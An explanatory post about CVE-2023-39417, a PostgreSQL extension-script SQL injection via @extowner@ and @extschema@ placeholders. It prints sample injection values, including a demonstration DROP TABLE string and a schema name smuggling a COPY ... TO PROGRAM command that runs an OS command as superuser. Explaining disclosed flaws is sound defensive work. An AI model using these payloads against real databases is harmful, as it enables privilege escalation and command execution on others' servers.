In June 2023, a significant vulnerability known as CVE-2023-39417 was disclosed for PostgreSQL. While PostgreSQL itself is widely praised for its robust security and reliability, this weakness strikes in the way *extension scripts* interact with the database—specifically, when those scripts use special placeholder variables like @extowner@, @extschema@, or @extschema:...@ inside SQL quoting constructs. The result? Even a standard user with CREATE privileges can leverage this to execute arbitrary code as the PostgreSQL superuser.
This post will break down how CVE-2023-39417 works, how exploit chains can occur, and how code snippets show the vulnerability in action. Let’s keep it simple but complete.
1. What Is CVE-2023-39417?
CVE-2023-39417 is a SQL Injection vulnerability in PostgreSQL's extension scripts. It happens when the extension script uses certain variables inside quoted SQL ($...$, '...', or "..."). If the script doesn’t properly sanitize input, attackers can slip malicious SQL (or worse) into the script.
Why is this serious?
If a PostgreSQL administrator has installed vulnerable, non-bundled (external or third-party) and trusted extensions, and if a database user possesses the ordinary CREATE privilege, the attacker can escalate to run arbitrary commands—essentially owning your PostgreSQL server.
2. How Does It Work?
PostgreSQL allows the use of variables like @extowner@ (for extension owner) and @extschema@ (for schema name) in extension control scripts (.sql files). Placeholders are replaced during script installation. But if these placeholders are included inside a SQL quoting construct, and a malicious user controls their value, the quotes don't stop them from embedding SQL injection payloads.
Suppose an extension's SQL file has something like
-- my_extension--1..sql
CREATE TABLE "my_table" (
id SERIAL PRIMARY KEY,
owner TEXT DEFAULT '@extowner@'
);
If @extowner@ is set by a malicious user to
attacker', DROP TABLE important_table; --
The resulting SQL becomes
CREATE TABLE "my_table" (
id SERIAL PRIMARY KEY,
owner TEXT DEFAULT 'attacker', DROP TABLE important_table; --'
);
Now, the line after the injected payload is SQL-inactivated by --. The attacker's statement gets executed!
Where’s the Problem?
- Scripts trust @extowner@, @extschema@ to be safe—but they are not if users with CREATE privileges can influence them.
- Using them in quoted SQL allows attackers to break out of the intended context and write their own SQL.
3. Real-World Exploit Scenario
1. Prerequisite: Admin installs a third-party extension (not bundled with PostgreSQL) that uses @extowner@ or @extschema@ inside a quoted string in SQL.
Runs CREATE EXTENSION or similar commands.
- Crafted malicious value is injected and runs arbitrary commands—including, possibly, calls to COPY ... PROGRAM to run OS code!
1. Create a user-controlled schema
CREATE SCHEMA "evil_schema', copy (select 'owned!') to program 'touch /tmp/pwned'; --";
2. Trigger extension installation
CREATE EXTENSION vulnerable_extension SCHEMA "evil_schema', copy (select 'owned!') to program 'touch /tmp/pwned'; --";
When the vulnerable extension script does something like
SET search_path = '@extschema@';
It becomes
SET search_path = 'evil_schema', copy (select 'owned!') to program 'touch /tmp/pwned'; --';
Result: The server executes touch /tmp/pwned as the PostgreSQL superuser. Full command execution is now under attacker control.
4. References and Original Announcements
- Official PostgreSQL Security Release
- Mitre CVE entry
- Debian Security Advisory DSA-5506-1
- PostgreSQL Docs on Extensions
Summary
CVE-2023-39417 shows that even mature database systems like PostgreSQL can be attacked through subtle scripting weaknesses. Where possible, treat all variable placeholders as potentially untrusted—and remember, code running as a superuser is code the attacker owns.
Keep your database safe: update, review, and restrict!
Timeline
Published on: 08/11/2023 13:15:00 UTC
Last modified on: 08/18/2023 17:58:00 UTC
